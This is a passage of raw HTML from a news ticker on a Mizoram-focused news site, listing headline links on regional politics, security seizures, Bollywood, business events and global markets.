and India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mzp-urges-mizoram-government-to-strengthen-assam-border-security-amid-ilp-concerns/">MZP Urges Mizoram Government to Strengthen Assam Border Security Amid ILP Concerns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bollywood-independence-day-2025-bhumi-pednekar-richa-chadha-rashmika-mandanna-more-highlights/">Bollywood Independence Day 2025: Bhumi Pednekar, Richa Chadha, Rashmika Mandanna &#038; More Highlights</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-launches-recruitment-for-territorial-army-to-combat-drug-trafficking/">Mizoram Launches Recruitment for Territorial Army to Combat Drug Trafficking</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/radhika-apte-speaks-out-on-pregnancy-bias-in-bollywood-calls-for-empathy-and-inclusion/">Radhika Apte Speaks Out on Pregnancy Bias in Bollywood, Calls for Empathy and Inclusion</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/shibu-soren-influential-tribal-leader-and-former-jharkhand-chief-minister-dies-at-81/">Shibu Soren, Influential Tribal Leader and Former Jharkhand Chief Minister, Dies at 81</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/india-resumes-tourist-visas-for-chinese-citizens-after-five-year-pause/">India Resumes Tourist Visas for Chinese Citizens After Five-Year Pause</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/tripura-becomes-indias-3rd-fully-literate-state-after-goa-and-mizoram/">Tripura Becomes India’s 3rd Fully Literate State After Goa and Mizoram</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-signs-mou-with-bhashini-to-boost-ai-driven-multilingual-digital-governance/">Mizoram Signs MoU With BHASHINI to Boost AI-Driven Multilingual Digital Governance</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/nhidcl-terminates-mizoram-tunnel-contract-with-turkish-jv-over-security-clearance-after-operation-sindoor/">NHIDCL Terminates Mizoram Tunnel Contract with Turkish JV Over Security Clearance After Operation Sindoor</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-vs-kerala-who-achieved-full-literacy-first-understanding-nilp-and-functional-literacy/">Mizoram vs Kerala: Who Achieved Full Literacy First? Understanding NILP and Functional Literacy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-tops-literacy-chart-as-five-northeast-states-rank-in-indias-top-10/">Mizoram Tops Literacy Chart as Five Northeast States Rank in India’s Top 10</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-crushes-tripura-11-1-to-top-group-d-and-reach-u20-quarters/">Mizoram Crushes Tripura 11-1 to Top Group D and Reach U20 Quarters</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-churches-unite-in-prayer-for-peace-amid-rising-indo-pak-tensions/">Mizoram Churches Unite in Prayer for Peace Amid Rising Indo-Pak Tensions</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-hosts-national-workshop-on-ai-for-financial-empowerment-in-remote-tribal-areas/">Mizoram Hosts National Workshop on AI for Financial Empowerment in Remote Tribal Areas</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-tribal-welfare-ncst-satisfied-with-government-efforts-calls-for-enhancements/">Mizoram Tribal Welfare: NCST Satisfied with Government Efforts, Calls for Enhancements</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/india-initiates-deportation-of-pakistani-nationals-following-pahalgam-terror-attack/">&#8220;India Initiates Deportation of Pakistani Nationals Following Pahalgam Terror Attack&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-police-immobilize-60-chinese-motorcycles-used-by-myanmar-refugees-in-lunglei/">Mizoram Police Immobilize 60 Chinese Motorcycles Used by Myanmar Refugees in Lunglei</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/centre-seeks-mizorams-support-for-india-myanmar-border-fencing-amid-cultural-and-humanitarian-concerns/">Centre Seeks Mizoram’s Support for India-Myanmar Border Fencing Amid Cultural and Humanitarian Concerns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/online-banking-frauds-lead-cybercrime-surge-in-mizoram-rising-cases-and-government-actions/">&#8220;Online Banking Frauds Lead Cybercrime Surge in Mizoram: Rising Cases and Government Actions&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/news/" title="View all posts in News">News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ayesha-jhulka-clears-the-air-on-akshay-kumar-mithun-chakraborty-and-nana-patekar-rumours/">Ayesha Jhulka Clears the Air on Akshay Kumar, Mithun Chakraborty, and Nana Patekar Rumours</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/assam-rifles-seize-%e2%82%b916-43-lakh-worth-of-foreign-cigarettes-liquor-in-mizoram/">Assam Rifles Seize ₹16.43 Lakh Worth of Foreign Cigarettes &#038; Liquor in Mizoram</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/health/" title="View all posts in Health">Health</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-launches-universal-healthcare-scheme-%e2%82%b95-lakh-cashless-coverage-for-citizens-employees/">Mizoram Launches Universal Healthcare Scheme: ₹5 Lakh Cashless Coverage for Citizens &amp; Employees</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-leadership-and-ethical-business-model-of-arun-gee/">The Leadership and Ethical Business Model of Arun Gee</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-cm-lalduhomas-claim-on-foreigners-entering-myanmar-sparks-political-controversy/">Mizoram CM Lalduhoma’s Claim on Foreigners Entering Myanmar Sparks Political Controversy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-proposes-talks-with-assam-to-resolve-decades-old-border-dispute/">Mizoram Proposes Talks with Assam to Resolve Decades-Old Border Dispute</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-assembly-approves-first-state-university-bill-to-boost-higher-education/">Mizoram Assembly Approves First State University Bill to Boost Higher Education</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-cm-donates-24-seater-bus-to-special-needs-school-under-iocls-csr-initiative/">Mizoram CM Donates 24-Seater Bus to Special Needs School Under IOCL’s CSR Initiative</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business-entrepreneurship/" title="View all posts in Business &amp; Entrepreneurship">Business &amp; Entrepreneurship</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/excellency-group-elevating-entrepreneurs-brands-global-leaders/">Excellency Group: Elevating Entrepreneurs, Brands &amp; Global Leaders</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-flags-off-10-metric-tonne-ginger-export-to-boost-agricultural-trade/">Mizoram Flags Off 10-Metric-Tonne Ginger Export to Boost Agricultural Trade</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/exclusive-insights-networking-growth-strategies-at-bizzopp-2025/">Exclusive Insights, Networking &amp; Growth Strategies at Bizzopp 2025</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-ngocc-urges-cm-lalduhoma-to-reconsider-lengpui-airport-handover-to-iaf/">Mizoram NGOCC Urges CM Lalduhoma to Reconsider Lengpui Airport Handover to IAF</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-reports-112-fatalities-in-road-accidents-urges-action-during-road-safety-month/">Mizoram Reports 112 Fatalities in Road Accidents, Urges Action During Road Safety Month</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bizzopp-expo-and-business-awards-2025-a-landmark-event-in-new-delhi/">Bizzopp Expo and Business Awards 2025: A Landmark Event in New Delhi</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-police-dri-and-assam-rifles-deny-cocomis-allegations-of-secret-drug-smuggling-tunnel/">&#8220;Mizoram Police, DRI, and Assam Rifles Deny COCOMI’s Allegations of Secret Drug Smuggling Tunnel&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-excise-department-seizes-drugs-and-alcohol-worth-crores-arrests-48-foreign-nationals/">Mizoram Excise Department Seizes Drugs and Alcohol Worth Crores, Arrests 48 Foreign Nationals</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/v-k-singh-sworn-in-as-25th-governor-of-mizoram/">V.K. Singh Sworn in as 25th Governor of Mizoram</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-seizes-large-quantities-of-drugs-and-alcohol-7309-arrested/">Mizoram Seizes Large Quantities of Drugs and Alcohol, 7,309 Arrested</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/india-and-pakistan-exchange-nuclear-details-and-civilian-prisoner-lists-on-new-years-day/">&#8220;India and Pakistan Exchange Nuclear Details and Civilian Prisoner Lists on New Year’s Day&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-celebrates-peaceful-christmas-with-low-crime-rate-and-effective-security-measures/">&#8220;Mizoram Celebrates Peaceful Christmas with Low Crime Rate and Effective Security Measures&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/assam-rifles-honours-mizoram-recruits-and-conducts-successful-operations-in-manipur/">Assam Rifles Honours Mizoram Recruits and Conducts Successful Operations in Manipur</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-government-signs-moa-for-bana-kaih-scheme-and-launches-innovation-challenge-for-growth/">Mizoram Government Signs MoA for Bana Kaih Scheme and Launches Innovation Challenge for Growth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-government-yet-to-appoint-chairperson-and-members-for-state-human-rights-commission/">Mizoram Government Yet to Appoint Chairperson and Members for State Human Rights Commission</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-police-and-assam-rifles-seize-775-kg-explosives-4700-detonators-in-hnahthial/">Mizoram Police and Assam Rifles Seize 775 Kg Explosives, 4,700 Detonators in Hnahthial</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-police-and-assam-rifles-arrest-myanmar-national-seize-heroin-worth-rs-1-93-crore-in-champhai/">Mizoram Police and Assam Rifles Arrest Myanmar National, Seize Heroin Worth Rs 1.93 Crore in Champhai</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-cm-lalduhomas-u-s-speech-promotes-mizo-unity-without-violating-indian-sovereignty/">Mizoram CM Lalduhoma&#8217;s U.S. Speech Promotes Mizo Unity Without Violating Indian Sovereignty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-football-scandal-24-players-and-3-clubs-banned-for-match-fixing-in-local-league/">Mizoram Football Scandal: 24 Players and 3 Clubs Banned for Match-Fixing in Local League</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bizzopp-business-expo-2025-unlock-networking-and-growth-opportunities-in-new-delhi/">Bizzopp Business Expo 2025: Unlock Networking and Growth Opportunities in New Delhi</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/border-security-forces-of-india-and-bangladesh-exchange-sweets-to-celebrate-diwali/">&#8220;Border Security Forces of India and Bangladesh Exchange Sweets to Celebrate Diwali&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-home-minister-threatens-permit-cancellation-amidst-mcvu-strike/">Mizoram Home Minister Threatens Permit Cancellation Amidst MCVU Strike</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-congress-promises-to-relocate-sinlung-hills-council-hq-to-sakawrdai/">Mizoram Congress Promises to Relocate Sinlung Hills Council HQ to Sakawrdai</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-governor-joins-virtual-launch-of-75-bro-infrastructure-projects-to-enhance-national-security/">Mizoram Governor Joins Virtual Launch of 75 BRO Infrastructure Projects to Enhance National Security</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/news/" title="View all posts in News">News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/yogi-adityanath-announces-25-discount-on-khadi-products-to-promote-swadeshi-goods/">Yogi Adityanath Announces 25% Discount on Khadi Products to Promote Swadeshi Goods</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/news/" title="View all posts in News">News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/controversy-erupts-in-odisha-seven-students-expelled-for-cooking-beef-at-engineering-college/">Controversy Erupts in Odisha: Seven Students Expelled for Cooking Beef at Engineering College</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/major-drug-haul-in-aizawl-mizoram-police-seize-40-kg-methamphetamine-and-3-kg-heroin/">Major Drug Haul in Aizawl: Mizoram Police Seize 40 Kg Methamphetamine and 3 Kg Heroin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/politics/" title="View all posts in Politics">Politics</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/samsung-india-strike-highlights-labour-groups-influence-and-challenges-to-manufacturing-goals/">Samsung India Strike Highlights Labour Group’s Influence and Challenges to Manufacturing Goals</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rajnath-singh-urges-pok-residents-to-join-india/">Rajnath Singh Urges PoK Residents to Join India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bizzopp/">BizzOpp: Your Business Launchpad</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/lifestyle/" title="View all posts in Lifestyle">Lifestyle</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bizz-expo-summit/">Jaipur Ignites with Innovation: A Recap of the Bizz Expo &amp; Summit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/plane-crash/">Plane Crash: Tragedy Strikes Kathmandu Airport</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Weather/" title="View all posts in Weather">Weather</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/manipur-floods/">Manipur Floods: Devastating Impact in the Wake of Cyclone Remal</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/lifestyle/" title="View all posts in Lifestyle">Lifestyle</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/accordion/">Accordion Celebrating Its History on Google Doodle</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/arun-gees/">Arun Gee&#8217;s Entrepreneurial Odyssey</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/celebrity-bhagyashree-presents-awards-to-notable-personalities/">Celebrity Bhagyashree Presents Awards to Notable Personalities.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rbi-data-16-22-credit-surge-12-96-deposit-rise-2/">RBI Data: 16.22% Credit Surge, 12.96% Deposit Rise</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rbi-data-16-22-credit-surge-12-96-deposit-rise/">RBI Data: 16.22% Credit Surge, 12.96% Deposit Rise</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/itr-mistakes-trouble-ahead-wrong-deductions-exemptions/">ITR Mistakes? Trouble Ahead: Wrong Deductions &#038; Exemptions</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/650-surge-multibagger-stock-declares-11-bonus/">650% Surge: Multibagger Stock Declares 1:1 Bonus.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/non-taxable-income-charge-isnt-relevant-to-these-5-income/">Non-Taxable Income! Charge isn&#8217;t relevant to these 5 income</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-steadies-after-powells-testimony-sterling-awaits-boe-meeting/">Dollar Steadies After Powell’s Testimony; Sterling Awaits BOE Meeting</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/global-banks-raise-forecast-to-4-peak-for-key-ecb-rate/">Global banks raise forecast to 4% peak for key ECB rate</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/4-big-analyst-picks-accenture-upgraded-to-neutral-ahead-of-q3-earnings/">4 Big Analyst Picks: Accenture Upgraded To Neutral Ahead of Q3 Earnings</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/toyota-wins-over-shareholders-at-agm-after-questions-on-strategy-governance/">Toyota Wins Over Shareholders at AGM After Questions On Strategy, Governance</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/nikkei-closes-above-33000-for-the-first-time-in-33-years/">Nikkei Closes Above 33,000 For The First Time In 33 Years</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/european-stock-futures-edge-higher-central-bank-decisions-seen-key/">European Stock Futures Edge Higher; Central Bank Decisions Seen Key</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/kim-kardashian-seeks-secret-of-private-equity-success-as-rising-rates-bite/">KIM KARDASHIAN SEEKS SECRET OF PRIVATE EQUITY SUCCESS AS RISING RATES BITE</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-dip-as-markets-weigh-fed-fears-china-stimulus-hopes/">Asian Stocks Dip As Markets Weigh Fed Fears, China Stimulus Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-edge-past-weak-economic-signals-chinese-shares-lag/">Asian Stocks Edge Past Weak Economic Signals, Chinese Shares Lag</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/exclusive-accounting-for-war-ukraines-climate-fallout/">Exclusive-Accounting For War: Ukraine’s Climate Fallout</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/germany-leads-big-bond-rally-as-inflation-finally-heads-down/">Germany Leads Big Bond Rally As Inflation Finally Heads Down</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-edges-lower-copper-slides-on-disappointing-chinese-data/">Gold Edges Lower, Copper Slides On Disappointing Chinese Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-dip-chinese-shares-hit-5-mth-low-as-u-s-ties-worsen/">Asian Stocks Dip, Chinese Shares Hit 5-Mth Low As U.S. Ties Worsen</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-rise-nikkei-at-33-year-high-on-debt-ceiling-optimism/">Asian Stocks Rise, Nikkei At 33-Year High On Debt Ceiling Optimism</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/economic-development-in-asia-still-faces-many-challenges-china-minister-says/">Economic Development In Asia Still Faces Many Challenges, China Minister Says</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japan-outshines-asian-stocks-on-tech-strength-chinese-markets-lag/">Japan outshines Asian Stocks On Tech Strength, Chinese Markets Lag</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-drop-amid-default-fears-nvidia-boosts-chipmaking-shares/">Asian Stocks Drop Amid Default Fears, Nvidia Boosts Chipmaking Shares</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/south-korea-asks-us-to-review-china-rule-for-chip-subsidies/">South Korea Asks US to Review China Rule For Chip Subsidies</a></div></div><div class="news-ticker-item"><div 